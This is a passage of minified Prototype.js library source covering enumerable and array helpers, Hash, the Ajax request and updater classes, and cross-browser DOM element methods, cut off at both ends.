h=f[1]||"";if(h=="\\"){return f[2]}var d=b,l=f[3],g=/^([^.[]+|\[((?:.*?[^\\])?)\])(\.|\[|$)/;f=g.exec(l);if(f==null){return h}while(f!=null){var e=f[1].startsWith("[")?f[2].replace(/\\\\]/g,"]"):f[1];d=d[e];if(null==d||""==f[3]){break}l=l.substring("["==f[3]?f[1].length:f[0].length);f=g.exec(l)}return h+String.interpret(d)})}});Template.Pattern=/(^|.|\r|\n)(#\{(.*?)\})/;var $break={};var Enumerable=(function(){function e(F,E){var D=0;try{this._each(function(H){F.call(E,H,D++)})}catch(G){if(G!=$break){throw G}}return this}function y(G,F,E){var D=-G,H=[],I=this.toArray();if(G<1){return I}while((D+=G)<I.length){H.push(I.slice(D,D+G))}return H.collect(F,E)}function d(F,E){F=F||Prototype.K;var D=true;this.each(function(H,G){D=D&&!!F.call(E,H,G);if(!D){throw $break}});return D}function o(F,E){F=F||Prototype.K;var D=false;this.each(function(H,G){if(D=!!F.call(E,H,G)){throw $break}});return D}function p(F,E){F=F||Prototype.K;var D=[];this.each(function(H,G){D.push(F.call(E,H,G))});return D}function A(F,E){var D;this.each(function(H,G){if(F.call(E,H,G)){D=H;throw $break}});return D}function n(F,E){var D=[];this.each(function(H,G){if(F.call(E,H,G)){D.push(H)}});return D}function l(G,F,E){F=F||Prototype.K;var D=[];if(Object.isString(G)){G=new RegExp(RegExp.escape(G))}this.each(function(I,H){if(G.match(I)){D.push(F.call(E,I,H))}});return D}function b(D){if(Object.isFunction(this.indexOf)){if(this.indexOf(D)!=-1){return true}}var E=false;this.each(function(F){if(F==D){E=true;throw $break}});return E}function w(E,D){D=Object.isUndefined(D)?null:D;return this.eachSlice(E,function(F){while(F.length<E){F.push(D)}return F})}function r(D,F,E){this.each(function(H,G){D=F.call(E,D,H,G)});return D}function C(E){var D=$A(arguments).slice(1);return this.map(function(F){return F[E].apply(F,D)})}function v(F,E){F=F||Prototype.K;var D;this.each(function(H,G){H=F.call(E,H,G);if(D==null||H>=D){D=H}});return D}function t(F,E){F=F||Prototype.K;var D;this.each(function(H,G){H=F.call(E,H,G);if(D==null||H<D){D=H}});return D}function g(G,E){G=G||Prototype.K;var F=[],D=[];this.each(function(I,H){(G.call(E,I,H)?F:D).push(I)});return[F,D]}function h(E){var D=[];this.each(function(F){D.push(F[E])});return D}function f(F,E){var D=[];this.each(function(H,G){if(!F.call(E,H,G)){D.push(H)}});return D}function s(E,D){return this.map(function(G,F){return{value:G,criteria:E.call(D,G,F)}}).sort(function(I,H){var G=I.criteria,F=H.criteria;return G<F?-1:G>F?1:0}).pluck("value")}function u(){return this.map(Prototype.K)}function z(){var E=Prototype.K,D=$A(arguments);if(Object.isFunction(D.last())){E=D.pop()}var F=[this].concat(D).map($A);return this.map(function(H,G){return E(F.pluck(G))})}function q(){return this.toArray().length}function B(){return"#<Enumerable:"+this.toArray().inspect()+">"}return{each:e,eachSlice:y,all:d,any:o,collect:p,detect:A,findAll:n,select:n,grep:l,include:b,member:b,inGroupsOf:w,inject:r,invoke:C,partition:g,pluck:h,reject:f,sortBy:s,toArray:u,entries:u,zip:z,size:q,inspect:B,find:A,map:Array.prototype.map}})();function $A(e){if(!e){return[]}if("toArray" in Object(e)){return e.toArray()}var d=e.length||0,b=new Array(d);while(d--){b[d]=e[d]}return b}function $w(b){if(!Object.isString(b)){return[]}b=b.strip();return b?b.split(/\s+/):[]}Array.from=$A;(function(){var y=Array.prototype,s=y.slice,u=y.forEach;function d(D,C){for(var B=0,E=this.length>>>0;B<E;B++){if(B in this){D.call(C,this[B],B,this)}}}if(!u){u=d}function r(){this.length=0;return this}function f(){return this[0]}function l(){return this[this.length-1]}function o(){return this.select(function(B){return B!=null})}function A(){return this.inject([],function(C,B){if(Object.isArray(B)){return C.concat(B.flatten())}C.push(B);return C})}function n(){var B=s.call(arguments,0);return this.select(function(C){return !B.include(C)})}function h(B){return(B===false?this.toArray():this)._reverse()}function q(B){return this.inject([],function(E,D,C){if(0==C||(B?E.last()!=D:!E.include(D))){E.push(D)}return E})}function v(B){return this.uniq().findAll(function(C){return B.detect(function(D){return C===D})})}function w(){return s.call(this,0)}function p(){return this.length}function z(){return"["+this.map(Object.inspect).join(", ")+"]"}function b(D,B){B||(B=0);var C=this.length;if(B<0){B=C+B}for(;B<C;B++){if(this[B]===D){return B}}return -1}function t(C,B){B=isNaN(B)?this.length:(B<0?this.length+B:B)+1;var D=this.slice(0,B).reverse().indexOf(C);return(D<0)?D:B-D-1}function e(){var G=s.call(this,0),E;for(var C=0,D=arguments.length;C<D;C++){E=arguments[C];if(Object.isArray(E)&&!("callee" in E)){for(var B=0,F=E.length;B<F;B++){G.push(E[B])}}else{G.push(E)}}return G}Object.extend(y,Enumerable);if(!y._reverse){y._reverse=y.reverse}Object.extend(y,{_each:u,clear:r,first:f,last:l,compact:o,flatten:A,without:n,reverse:h,uniq:q,intersect:v,clone:w,toArray:w,size:p,inspect:z});var g=(function(){return[].concat(arguments)[0][0]!==1})(1,2);if(g){y.concat=e}if(!y.indexOf){y.indexOf=b}if(!y.lastIndexOf){y.lastIndexOf=t}})();function $H(b){return new Hash(b)}var Hash=Class.create(Enumerable,(function(){function g(v){this._object=Object.isHash(v)?v.toObject():Object.clone(v)}function h(w){for(var v in this._object){var y=this._object[v],z=[v,y];z.key=v;z.value=y;w(z)}}function p(v,w){return this._object[v]=w}function e(v){if(this._object[v]!==Object.prototype[v]){return this._object[v]}}function s(v){var w=this._object[v];delete this._object[v];return w}function u(){return Object.clone(this._object)}function t(){return this.pluck("key")}function r(){return this.pluck("value")}function l(w){var v=this.detect(function(y){return y.value===w});return v&&v.key}function o(v){return this.clone().update(v)}function f(v){return new Hash(v).inject(this,function(w,y){w.set(y.key,y.value);return w})}function d(v,w){if(Object.isUndefined(w)){return v}return v+"="+encodeURIComponent(String.interpret(w))}function b(){return this.inject([],function(A,D){var z=encodeURIComponent(D.key),w=D.value;if(w&&typeof w=="object"){if(Object.isArray(w)){var C=[];for(var y=0,v=w.length,B;y<v;y++){B=w[y];C.push(d(z,B))}return A.concat(C)}}else{A.push(d(z,w))}return A}).join("&")}function q(){return"#<Hash:{"+this.map(function(v){return v.map(Object.inspect).join(": ")}).join(", ")+"}>"}function n(){return new Hash(this)}return{initialize:g,_each:h,set:p,get:e,unset:s,toObject:u,toTemplateReplacements:u,keys:t,values:r,index:l,merge:o,update:f,toQueryString:b,inspect:q,toJSON:u,clone:n}})());Hash.from=$H;Object.extend(Number.prototype,(function(){function f(){return this.toPaddedString(2,16)}function d(){return this+1}function n(p,o){$R(0,this,true).each(p,o);return this}function l(q,p){var o=this.toString(p||10);return"0".times(q-o.length)+o}function b(){return Math.abs(this)}function e(){return Math.round(this)}function g(){return Math.ceil(this)}function h(){return Math.floor(this)}return{toColorPart:f,succ:d,times:n,toPaddedString:l,abs:b,round:e,ceil:g,floor:h}})());function $R(e,b,d){return new ObjectRange(e,b,d)}var ObjectRange=Class.create(Enumerable,(function(){function d(h,f,g){this.start=h;this.end=f;this.exclusive=g}function e(f){var g=this.start;while(this.include(g)){f(g);g=g.succ()}}function b(f){if(f<this.start){return false}if(this.exclusive){return f<this.end}return f<=this.end}return{initialize:d,_each:e,include:b}})());var Ajax={getTransport:function(){return Try.these(function(){return new XMLHttpRequest()},function(){return new ActiveXObject("Msxml2.XMLHTTP")},function(){return new ActiveXObject("Microsoft.XMLHTTP")})||false},activeRequestCount:0};Ajax.Responders={responders:[],_each:function(b){this.responders._each(b)},register:function(b){if(!this.include(b)){this.responders.push(b)}},unregister:function(b){this.responders=this.responders.without(b)},dispatch:function(f,d,e,b){this.each(function(g){if(Object.isFunction(g[f])){try{g[f].apply(g,[d,e,b])}catch(h){}}})}};Object.extend(Ajax.Responders,Enumerable);Ajax.Responders.register({onCreate:function(){Ajax.activeRequestCount++},onComplete:function(){Ajax.activeRequestCount--}});Ajax.Base=Class.create({initialize:function(b){this.options={method:"post",asynchronous:true,contentType:"application/x-www-form-urlencoded",encoding:"UTF-8",parameters:"",evalJSON:true,evalJS:true};Object.extend(this.options,b||{});this.options.method=this.options.method.toLowerCase();if(Object.isHash(this.options.parameters)){this.options.parameters=this.options.parameters.toObject()}}});Ajax.Request=Class.create(Ajax.Base,{_complete:false,initialize:function($super,d,b){$super(b);this.transport=Ajax.getTransport();this.request(d)},request:function(d){this.url=d;this.method=this.options.method;var g=Object.isString(this.options.parameters)?this.options.parameters:Object.toQueryString(this.options.parameters);if(!["get","post"].include(this.method)){g+=(g?"&":"")+"_method="+this.method;this.method="post"}if(g&&this.method==="get"){this.url+=(this.url.include("?")?"&":"?")+g}this.parameters=g.toQueryParams();try{var b=new Ajax.Response(this);if(this.options.onCreate){this.options.onCreate(b)}Ajax.Responders.dispatch("onCreate",this,b);this.transport.open(this.method.toUpperCase(),this.url,this.options.asynchronous);if(this.options.asynchronous){this.respondToReadyState.bind(this).defer(1)}this.transport.onreadystatechange=this.onStateChange.bind(this);this.setRequestHeaders();this.body=this.method=="post"?(this.options.postBody||g):null;this.transport.send(this.body);if(!this.options.asynchronous&&this.transport.overrideMimeType){this.onStateChange()}}catch(f){this.dispatchException(f)}},onStateChange:function(){var b=this.transport.readyState;if(b>1&&!((b==4)&&this._complete)){this.respondToReadyState(this.transport.readyState)}},setRequestHeaders:function(){var g={"X-Requested-With":"XMLHttpRequest","X-Prototype-Version":Prototype.Version,Accept:"text/javascript, text/html, application/xml, text/xml, */*"};if(this.method=="post"){g["Content-type"]=this.options.contentType+(this.options.encoding?"; charset="+this.options.encoding:"");if(this.transport.overrideMimeType&&(navigator.userAgent.match(/Gecko\/(\d{4})/)||[0,2005])[1]<2005){g.Connection="close"}}if(typeof this.options.requestHeaders=="object"){var e=this.options.requestHeaders;if(Object.isFunction(e.push)){for(var d=0,f=e.length;d<f;d+=2){g[e[d]]=e[d+1]}}else{$H(e).each(function(h){g[h.key]=h.value})}}for(var b in g){this.transport.setRequestHeader(b,g[b])}},success:function(){var b=this.getStatus();return !b||(b>=200&&b<300)||b==304},getStatus:function(){try{if(this.transport.status===1223){return 204}return this.transport.status||0}catch(b){return 0}},respondToReadyState:function(b){var f=Ajax.Request.Events[b],d=new Ajax.Response(this);if(f=="Complete"){try{this._complete=true;(this.options["on"+d.status]||this.options["on"+(this.success()?"Success":"Failure")]||Prototype.emptyFunction)(d,d.headerJSON)}catch(g){this.dispatchException(g)}var h=d.getHeader("Content-type");if(this.options.evalJS=="force"||(this.options.evalJS&&this.isSameOrigin()&&h&&h.match(/^\s*(text|application)\/(x-)?(java|ecma)script(;.*)?\s*$/i))){this.evalResponse()}}try{(this.options["on"+f]||Prototype.emptyFunction)(d,d.headerJSON);Ajax.Responders.dispatch("on"+f,this,d,d.headerJSON)}catch(g){this.dispatchException(g)}if(f=="Complete"){this.transport.onreadystatechange=Prototype.emptyFunction}},isSameOrigin:function(){var b=this.url.match(/^\s*https?:\/\/[^\/]*/);return !b||(b[0]=="#{protocol}//#{domain}#{port}".interpolate({protocol:location.protocol,domain:document.domain,port:location.port?":"+location.port:""}))},getHeader:function(b){try{return this.transport.getResponseHeader(b)||null}catch(d){return null}},evalResponse:function(){try{return eval((this.transport.responseText||"").unfilterJSON())}catch(e){this.dispatchException(e)}},dispatchException:function(b){(this.options.onException||Prototype.emptyFunction)(this,b);Ajax.Responders.dispatch("onException",this,b)}});Ajax.Request.Events=["Uninitialized","Loading","Loaded","Interactive","Complete"];Ajax.Response=Class.create({initialize:function(e){this.request=e;var f=this.transport=e.transport,b=this.readyState=f.readyState;if((b>2&&!Prototype.Browser.IE)||b==4){this.status=this.getStatus();this.statusText=this.getStatusText();this.responseText=String.interpret(f.responseText);this.headerJSON=this._getHeaderJSON()}if(b==4){var d=f.responseXML;this.responseXML=Object.isUndefined(d)?null:d;this.responseJSON=this._getResponseJSON()}},status:0,statusText:"",getStatus:Ajax.Request.prototype.getStatus,getStatusText:function(){try{return this.transport.statusText||""}catch(b){return""}},getHeader:Ajax.Request.prototype.getHeader,getAllHeaders:function(){try{return this.getAllResponseHeaders()}catch(b){return null}},getResponseHeader:function(b){return this.transport.getResponseHeader(b)},getAllResponseHeaders:function(){return this.transport.getAllResponseHeaders()},_getHeaderJSON:function(){var b=this.getHeader("X-JSON");if(!b){return null}b=decodeURIComponent(escape(b));try{return b.evalJSON(this.request.options.sanitizeJSON||!this.request.isSameOrigin())}catch(d){this.request.dispatchException(d)}},_getResponseJSON:function(){var b=this.request.options;if(!b.evalJSON||(b.evalJSON!="force"&&!(this.getHeader("Content-type")||"").include("application/json"))||this.responseText.blank()){return null}try{return this.responseText.evalJSON(b.sanitizeJSON||!this.request.isSameOrigin())}catch(d){this.request.dispatchException(d)}}});Ajax.Updater=Class.create(Ajax.Request,{initialize:function($super,b,e,d){this.container={success:(b.success||b),failure:(b.failure||(b.success?null:b))};d=Object.clone(d);var f=d.onComplete;d.onComplete=(function(g,h){this.updateContent(g.responseText);if(Object.isFunction(f)){f(g,h)}}).bind(this);$super(e,d)},updateContent:function(f){var e=this.container[this.success()?"success":"failure"],b=this.options;if(!b.evalScripts){f=f.stripScripts()}if(e=$(e)){if(b.insertion){if(Object.isString(b.insertion)){var d={};d[b.insertion]=f;e.insert(d)}else{b.insertion(e,f)}}else{e.update(f)}}}});Ajax.PeriodicalUpdater=Class.create(Ajax.Base,{initialize:function($super,b,e,d){$super(d);this.onComplete=this.options.onComplete;this.frequency=(this.options.frequency||2);this.decay=(this.options.decay||1);this.updater={};this.container=b;this.url=e;this.start()},start:function(){this.options.onComplete=this.updateComplete.bind(this);this.onTimerEvent()},stop:function(){this.updater.options.onComplete=undefined;clearTimeout(this.timer);(this.onComplete||Prototype.emptyFunction).apply(this,arguments)},updateComplete:function(b){if(this.options.decay){this.decay=(b.responseText==this.lastText?this.decay*this.options.decay:1);this.lastText=b.responseText}this.timer=this.onTimerEvent.bind(this).delay(this.decay*this.frequency)},onTimerEvent:function(){this.updater=new Ajax.Updater(this.container,this.url,this.options)}});function $(d){if(arguments.length>1){for(var b=0,f=[],e=arguments.length;b<e;b++){f.push($(arguments[b]))}return f}if(Object.isString(d)){d=document.getElementById(d)}return Element.extend(d)}if(Prototype.BrowserFeatures.XPath){document._getElementsByXPath=function(h,b){var e=[];var g=document.evaluate(h,$(b)||document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null);for(var d=0,f=g.snapshotLength;d<f;d++){e.push(Element.extend(g.snapshotItem(d)))}return e}}if(!Node){var Node={}}if(!Node.ELEMENT_NODE){Object.extend(Node,{ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,ENTITY_NODE:6,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,NOTATION_NODE:12})}(function(e){function f(h,g){if(h==="select"){return false}if("type" in g){return false}return true}var d=(function(){try{var g=document.createElement('<input name="x">');return g.tagName.toLowerCase()==="input"&&g.name==="x"}catch(h){return false}})();var b=e.Element;e.Element=function(l,h){h=h||{};l=l.toLowerCase();var g=Element.cache;if(d&&h.name){l="<"+l+' name="'+h.name+'">';delete h.name;return Element.writeAttribute(document.createElement(l),h)}if(!g[l]){g[l]=Element.extend(document.createElement(l))}var n=f(l,h)?g[l].cloneNode(false):document.createElement(l);return Element.writeAttribute(n,h)};Object.extend(e.Element,b||{});if(b){e.Element.prototype=b.prototype}})(this);Element.idCounter=1;Element.cache={};Element._purgeElement=function(d){var b=d._prototypeUID;if(b){Element.stopObserving(d);d._prototypeUID=void 0;delete Element.Storage[b]}};Element.Methods={visible:function(b){return $(b).style.display!="none"},toggle:function(b){b=$(b);Element[Element.visible(b)?"hide":"show"](b);return b},hide:function(b){b=$(b);b.style.display="none";return b},show:function(b){b=$(b);b.style.display="";return b},remove:function(b){b=$(b);b.parentNode.removeChild(b);return b},update:(function(){var f=(function(){var l=document.createElement("select"),n=true;l.innerHTML='<option value="test">test</option>';if(l.options&&l.options[0]){n=l.options[0].nodeName.toUpperCase()!=="OPTION"}l=null;return n})();var d=(function(){try{var l=document.createElement("table");if(l&&l.tBodies){l.innerHTML="<tbody><tr><td>test</td></tr></tbody>";var o=typeof l.tBodies[0]=="undefined";l=null;return o}}catch(n){return true}})();var b=(function(){try{var l=document.createElement("div");l.innerHTML="<link>";var o=(l.childNodes.length===0);l=null;return o}catch(n){return true}})();var e=f||d||b;var h=(function(){var l=document.createElement("script"),o=false;try{l.appendChild(document.createTextNode(""));o=!l.firstChild||l.firstChild&&l.firstChild.nodeType!==3}catch(n){o=true}l=null;return o})();function g(q,r){q=$(q);var l=Element._purgeElement;var s=q.getElementsByTagName("*"),p=s.length;while(p--){l(s[p])}if(r&&r.toElement){r=r.toElement()}if(Object.isElement(r)){return q.update().insert(r)}r=Object.toHTML(r);var o=q.tagName.toUpperCase();if(o==="SCRIPT"&&h){q.text=r;return q}if(e){if(o in Element._insertionTranslations.tags){while(q.firstChild){q.removeChild(q.firstChild)}Element._getContentFromAnonymousElement(o,r.stripScripts()).each(function(t){q.appendChild(t)})}else{if(b&&Object.isString(r)&&r.indexOf("<link")>-1){while(q.firstChild){q.removeChild(q.firstChild)}var n=Element._getContentFromAnonymousElement(o,r.stripScripts(),true);n.each(function(t){q.appendChild(t)})}else{q.innerHTML=r.stripScripts()}}}else{q.innerHTML=r.stripScripts()}r.evalScripts.bind(r).defer();return q}return g})(),replace:function(d,e){d=$(d);if(e&&e.toElement){e=e.toElement()}else{if(!Object.isElement(e)){e=Object.toHTML(e);var b=d.ownerDocument.createRange();b.selectNode(d);e.evalScripts.bind(e).defer();e=b.createContextualFragment(e.stripScripts())}}d.parentNode.replaceChild(e,d);return d},insert:function(e,g){e=$(e);if(Object.isString(g)||Object.isNumber(g)||Object.isElement(g)||(g&&(g.toElement||g.toHTML))){g={bottom:g}}var f,h,d,l;for(var b in g){f=g[b];b=b.toLowerCase();h=Element._insertionTranslations[b];if(f&&f.toElement){f=f.toElement()}if(Object.isElement(f)){h(e,f);continue}f=Object.toHTML(f);d=((b=="before"||b=="after")?e.parentNode:e).tagName.toUpperCase();l=Element._getContentFromAnonymousElement(d,f.stripScripts());if(b=="top"||b=="after"){l.reverse()}l.each(h.curry(e));f.evalScripts.bind(f).defer()}return e},wrap:function(d,e,b){d=$(d);if(Object.isElement(e)){$(e).writeAttribute(b||{})}else{if(Object.isString(e)){e=new Element(e,b)}else{e=new Element("div",e)}}if(d.parentNode){d.parentNode.replaceChild(e,d)}e.appendChild(d);return e},inspect:function(d){d=$(d);var b="<"+d.tagName.toLowerCase();$H({id:"id",className:"class"}).each(function(h){var g=h.first(),e=h.last(),f=(d[g]||"").toString();if(f){b+=" "+e+"="+f.inspect(true)}});return b+">"},recursivelyCollect:function(b,e,f){b=$(b);f=f||-1;var d=[];while(b=b[e]){if(b.nodeType==1){d.push(Element.extend(b))}if(d.length==f){break}}return d},ancestors:function(b){return Element.recursivelyCollect(b,"parentNode")},descendants:function(b){return Element.select(b,"*")},firstDescendant:function(b){b=$(b).firstChild;while(b&&b.nodeType!=1){b=b.nextSibling}return $(b)},immediateDescendants:function(d){var b=[],e=$(d).firstChild;while(e){if(e.nodeType===1){b.push(Element.extend(e))}e=e.nextSibling}return b},previousSiblings:function(b,d){return Element.recursivelyCollect(b,"previousSibling")},nextSiblings:function(b){return Element.recursivelyCollect(b,"nextSibling")},siblings:function(b){b=$(b);return Element.previousSiblings(b).reverse().concat(Element.nextSiblings(b))},match:function(d,b){d=$(d);if(Object.isString(b)){return Prototype.Selector.match(d,b)}return b.match(d)},up:function(d,f,b){d=$(d);if(arguments.length==1){return $(d.parentNode)}var e=Element.ancestors(d);return Object.isNumber(f)?e[f]:Prototype.Selector.find(e,f,b)},down:function(d,e,b){d=$(d);if(arguments.length==1){return Element.firstDescendant(d)}return Object.isNumber(e)?Element.descendants(d)[e]:Element.select(d,e)[b||0]},previous:function(d,e,b){d=$(d);if(Object.isNumber(e)){b=e,e=false}if(!Object.isNumber(b)){b=0}if(e){return Prototype.Selector.find(d.previousSiblings(),e,b)}else{return d.recursivelyCollect("previousSibling",b+1)[b]}},next:function(d,f,b){d=$(d);if(Object.isNumber(f)){b=f,f=false}if(!Object.isNumber(b)){b=0}if(f){return Prototype.Selector.find(d.nextSiblings(),f,b)}else{var e=Object.isNumber(b)?b+1:1;return d.recursivelyCollect("nextSibling",b+1)[b]}},select:function(b){b=$(b);var d=Array.prototype.slice.call(arguments,1).join(", ");return Prototype.Selector.select(d,b)},adjacent:function(b){b=$(b);var d=Array.prototype.slice.call(arguments,1).join(", ");return Prototype.Selector.select(d,b.parentNode).without(b)},identify:function(b){b=$(b);var d=Element.readAttribute(b,"id");if(d){return d}do{d="anonymous_element_"+Element.idCounter++}while($(d));Element.writeAttribute(b,"id",d);return d},readAttribute:function(e,b){e=$(e);if(Prototype.Browser.IE){var d=Element._attributeTranslations.read;if(d.values[b]){return d.values[b](e,b)}if(d.names[b]){b=d.names[b]}if(b.include(":")){return(!e.attributes||!e.attributes[b])?null:e.attributes[b].value}}return e.getAttribute(b)},writeAttribute:function(g,e,h){g=$(g);var d={},f=Element._attributeTranslations.write;if(typeof e=="object"){d=e}else{d[e]=Object.isUndefined(h)?true:h}for(var b in d){e=f.names[b]||b;h=d[b];if(f.values[b]){e=f.values[b](g,h)}if(h===false||h===null){g.removeAttribute(e)}else{if(h===true){g.setAttribute(e,e)}else{g.setAttribute(e,h)}}}return g},getHeight:function(b){return Element.getDimensions(b).height},getWidth:function(b){return Element.getDimensions(b).width},classNames:function(b){return new Element.ClassNames(b)},hasClassName:function(b,d){if(!(b=$(b))){return}var e=b.className;return(e.length>0&&(e==d||new RegExp("(^|\\s)"+d+"(\\s|$)").test(e)))},addClassName:function(b,d){if(!(b=$(b))){return}if(!Element.hasClassName(b,d)){b.className+=(b.className?" ":"")+d}return b},removeClassName:function(b,d){if(!(b=$(b))){return}b.className=b.className.replace(new RegExp("(^|\\s+)"+d+"(\\s+|$)")," ").strip();return b},toggleClassName:function(b,d){if(!(b=$(b))){return}return Element[Element.hasClassName(b,d)?"removeClassName":"addClassName"](b,d)},cleanWhitespace:function(d){d=$(d);var e=d.firstChild;while(e){var b=e.nextSibling;if(e.nodeType==3&&!/\S/.test(e.nodeValue)){d.removeChild(e)}e=b}return d},empty:function(b){return $(b).innerHTML.blank()},descendantOf:function(d,b){d=$(d),b=$(b);if(d.compareDocumentPosition){return(d.compareDocumentPosition(b)&8)===8}if(b.contains){return b.contains(d)&&b!==d}while(d=d.parentNode){if(d==b){return true}}return false},scrollTo:function(b){b=$(b);var d=Element.cumulativeOffset(b);window.scrollTo(d[0],d[1]);return b},getStyle:function(d,e){d=$(d);e=e=="float"?"cssFloat":e.camelize();var f=d.style[e];if(!f||f=="auto"){var b=document.defaultView.getComputedStyle(d,null);f=b?b[e]:null}if(e=="opacity"){return f?parseFloat(f):1}return f=="auto"?null:f},getOpacity:function(b){return $(b).getStyle("opacity")},setStyle:function(d,e){d=$(d);var g=d.style,b;if(Object.isString(e)){d.style.cssText+=";"+e;return e.include("opacity")?d.setOpacity(e.match(/opacity:\s*(\d?\.?\d*)/)[1]):d}for(var f in e){if(f=="opacity"){d.setOpacity(e[f])}else{g[(f=="float"||f=="cssFloat")?(Object.isUndefined(g.styleFloat)?"cssFloat":"styleFloat"):f]=e[f]}}return d},setOpacity:function(b,d){b=$(b);b.style.opacity=(d==1||d==="")?"":(d<0.00001)?0:d;return b},makePositioned:function(b){b=$(b);var d=Element.getStyle(b,"position");if(d=="static"||!d){b._madePositioned=true;b.style.position="relative";if(Prototype.Browser.Opera){b.style.top=0;b.style.left=0}}return b},undoPositioned:function(b){b=$(b);if(b._madePositioned){b._madePositioned=undefined;b.style.position=b.style.top=b.style.left=b.style.bottom=b.style.right=""}return b},makeClipping:function(b){b=$(b);if(b._overflow){return b}b._overflow=Element.getStyle(b,"overflow")||"auto";if(b._overflow!=="hidden"){b.style.overflow="hidden"}return b},undoClipping:function(b){b=$(b);if(!b._overflow){return b}b.style.overflow=b._overflow=="auto"?"":b._overflow;b._overflow=null;return b},clonePosition:function(d,f){var b=Object.extend({setLeft:true,setTop:true,setWidth:true,setHeight:true,offsetTop:0,offsetLeft:0},arguments[2]||{});f=$(f);var g=Element.viewportOffset(f),h=[0,0],e=null;d=$(d);if(Element.getStyle(d,"position")=="absolute"){e=Element.getOffsetParent(d);h=Element.viewportOffset(e)}if(e==document.body){h[0]-=document.body.offsetLeft;h[1]-=document.body.offsetTop}if(b.setLeft){d.style.left=(g[0]-h[0]+b.offsetLeft)+"px"}if(b.setTop){d.style.top=(g[1]-h[1]+b.offsetTop)+"px"}if(b.setWidth){d.style.width=f.offsetWidth+"px"}if(b.setHeight){d.style.height=f.offsetHeight+"px"}return d}};Object.extend(Element.Methods,{getElementsBySelector:Element.Methods.select,childElements:Element.Methods.immediateDescendants});Element._attributeTranslations={write:{names:{className:"class",htmlFor:"for"},values:{}}};if(Prototype.Browser.Opera){Element.Methods.getStyle=Element.Methods.getStyle.wrap(function(f,d,e){switch(e){case"height":case"width":if(!Element.visible(d)){return null}var g=parseInt(f(d,e),10);if(g!==d["offset"+e.capitalize()]){return g+"px"}var b;if(e==="height"){b=["border-top-width","padding-top","padding-bottom","border-bottom-width"]}else{b=["border-left-width","padding-left","padding-right","border-right-width"]}return b.inject(g,function(h,l){var n=f(d,l);return n===null?h:h-parseInt(n,10)})+"px";default:return f(d,e)}});Element.Methods.readAttribute=Element.Methods.readAttribute.wrap(function(e,b,d){if(d==="title"){return b.title}return e(b,d)})}else{if(Prototype.Browser.IE){Element.Methods.getStyle=function(b,d){b=$(b);d=(d=="float"||d=="cssFloat")?"styleFloat":d.camelize();var e=b.style[d];if(!e&&b.currentStyle){e=b.currentStyle[d]}if(d=="opacity"){if(e=(b.getStyle("filter")||"").match(/alpha\(opacity=(.*)\)/)){if(e[1]){return parseFloat(e[1])/100}}return 1}if(e=="auto"){if((d=="width"||d=="height")&&(b.getStyle("display")!="none")){return b["offset"+d.capitalize()]+"px"}return null}return e};Element.Methods.setOpacity=function(d,g){function h(l){return l.replace(/alpha\([^\)]*\)/gi,"")}d=$(d);var b=d.currentStyle;if((b&&!b.hasLayout)||(!b&&d.style.zoom=="normal")){d.style.zoom=1}var f=d.getStyle("filter"),e=d.style;if(g==1||g===""){(f=h(f))?e.filter=f:e.removeAttribute("filter");return d}else{if(g<0.00001){g=0}}e.filter=h(f)+"alpha(opacity="+(g*100)+")";return d};Element._attributeTranslations=(function(){var d="className",b="for",e=document.createElement("div");e.setAttribute(d,"x");if(e.className!=="x"){e.setAttribute("class","x");if(e.className==="x"){d="class"}}e=null;e=document.createElement("label");e.setAttribute(b,"x");if(e.htmlFor!=="x"){e.setAttribute("htmlFor","x");if(e.htmlFor==="x"){b="htmlFor"}}e=null;return{read:{names:{"class":d,className:d,"for":b,htmlFor:b},values:{_getAttr:function(f,g){return f.getAttribute(g)},_getAttr2:function(f,g){return f.getAttribute(g,2)},_getAttrNode:function(f,h){var g=f.getAttributeNode(h);return g?g.value:""},_getEv:(function(){var g=document.createElement("div"),l;g.onclick=Prototype.emptyFunction;var h=g.getAttribute("onclick");if(String(h).indexOf("{")>-1){l=function(f,n){n=f.getAttribute(n);if(!n){return null}n=n.toString();n=n.split("{")[1];n=n.split("}")[0];return n.strip()}}else{if(h===""){l=function(f,n){n=f.getAttribute(n);if(!n){return null}return n.strip()}}}g=null;return l})(),_flag:function(f,g){return $(f).hasAttribute(g)?g:null},style:function(f){return f.style.cssText.toLowerCase()},title:function(f){return f.title}}}}})();Element._attributeTranslations.write={names:Object.extend({cellpadding:"cellPadding",cellspacing:"cellSpacing"},Element._attributeTranslations.read.names),values:{checked:function(b,d){b.checked=!!d},style:function(b,d){b.style.cssText=d?d:""}}};Element._attributeTranslations.has={};$w("colSpan rowSpan vAlign dateTime accessKey tabIndex encType maxLength readOnly longDesc frameBorder").each(function(b){Element._attributeTranslations.write.names[b.toLowerCase()]=b;Element._attributeTranslations.has[b.toLowerCase()]=b});(function(b){Object.extend(b,{href:b._getAttr2,src:b._getAttr2,type:b._getAttr,action:b._getAttrNode,disabled:b._flag,checked:b._flag,readonly:b._flag,multiple:b._flag,onload:b._getEv,onunload:b._getEv,onclick:b._getEv,ondblclick:b._getEv,onmousedown:b._getEv,onmouseup:b._getEv,onmouseover:b._getEv,onmousemove:b._getEv,onmouseout:b._getEv,onfocus:b._getEv,onblur:b._getEv,onkeypress:b._getEv,onkeydown:b._getEv,onkeyup:b._getEv,onsubmit:b._getEv,onreset:b._getEv,onselect:b._getEv,onchange:b._getEv})})(Element._attributeTranslations.read.values);if(Prototype.BrowserFeatures.ElementExtensions){(function(){function b(g){var d=g.getElementsByTagName("*"),f=[];for(var e=0,h;h=d[e];e++){if(h.tagName!=="!"){f.push(h)}}return f}Element.Methods.down=function(e,f,d){e=$(e);if(arguments.length==1){return e.firstDescendant()}return Object.isNumber(f)?b(e)[f]:Element.select(e,f)[d||0]}})()}}else{if(Prototype.Browser.Gecko&&/rv:1\.8\.0/.test(navigator.userAgent)){Element.Methods.setOpacity=function(b,d){b=$(b);b.style.opacity=(d==1)?0.999999:(d==="")?"":(d<0.00001)?0:d;return b}}else{if(Prototype.Browser.WebKit){Element.Methods.setOpacity=function(b,d){b=$(b);b.style.opacity=(d==1||d==="")?"":(d<0.00001)?0:d;if(d==1){if(b.tagName.toUpperCase()=="IMG"&&b.width){b.width++;b.width--}else{try{var g=document.createTextNode(" ");b.appendChild(g);b.removeChild(g)}catch(f){}}}return 